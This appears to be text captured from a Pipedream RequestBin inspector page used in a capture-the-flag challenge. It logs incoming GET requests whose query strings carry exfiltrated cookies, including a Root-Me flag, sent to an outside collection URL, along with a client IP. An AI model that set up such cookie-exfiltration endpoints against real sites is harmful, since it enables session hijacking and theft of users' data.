 nh4ttruong
Workflows
Sources
Accounts
ALPHA
Data Stores
SQL
Settings
Explore
Community
Help & Docs
Careers
RequestBinCTF Active
Edit
INSPECTOR DEPLOYMENTS SETTINGS
Today
HTTP GET /?cookie=fla… 11:57:25 PM
HTTP GET /?cookie=_ga… 11:50:03 PM
HTTP GET /?c=flag=roo… 11:04:21 PM
HTTP GET /?c=_ga=GA1.… 11:03:39 PM
HTTP GET /?c=_ga=GA1.… 10:48:50 PM
HTTP GET /?cookie=/.s… 10:12:56 PM
HTTP GET /?=/.source+… 10:11:57 PM
HTTP GET /?=/.source+… 10:11:30 PM
HTTP GET /?c=.source+… 10:01:16 PM
HTTP GET /?.source+do… 09:59:08 PM
Success
Workflow executed in 3,426 ms
details
trigger
Exports Inputs Logs
steps.trigger {2}
context {15}
event {6}
client_ip: 212.129.38.224
headers {10}
method: GET
path: /
query {1}
url: https://eol9dtzbk9673pb.m.pipedream.net/?cookie=flag=rootme{@NGu1@R_J$_1$_C001}